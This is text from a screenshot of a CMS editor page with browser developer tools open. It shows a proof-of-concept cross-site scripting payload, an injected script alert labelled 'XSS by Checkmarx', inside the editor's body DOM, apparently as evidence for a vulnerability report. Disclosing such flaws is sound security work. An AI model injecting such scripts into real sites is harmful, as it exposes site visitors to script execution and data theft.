 Body (Edit summary)
Format
Source
Revision log message
Briefly describe the changes you have
MENU SETTINGS
URL ALIAS
Elements Console Sources Network Performance Memory Application Security Augury Lighthouse Adblock Plus
▼<html dir="ltr" lang="en">
▶<head>…</head>
▼<body contenteditable="true" class="cke_editable cke_editable_themed cke_contents_ltr
cke_show_borders" spellcheck="true" style="height: auto; min-height: auto;">
▼<p>
▼<iframe>
▼#document
▼<html>
<head></head>
<body></body>
</html>
</iframe>
<script>alert("XSS by Checkmarx\r\n"+document.location)</script> == $0